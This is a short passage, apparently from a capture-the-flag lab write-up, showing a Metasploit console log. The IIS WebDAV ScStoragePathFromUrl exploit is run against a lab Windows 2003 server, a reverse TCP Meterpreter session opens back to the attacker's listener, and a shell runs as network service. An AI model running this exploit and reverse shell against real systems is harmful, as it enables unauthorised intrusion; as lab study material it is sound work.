 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (176195 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.11:4444 → 10.10.10.14:1031) at 2021-02-01 11:23:14 -0500
whoami
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 3432 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
back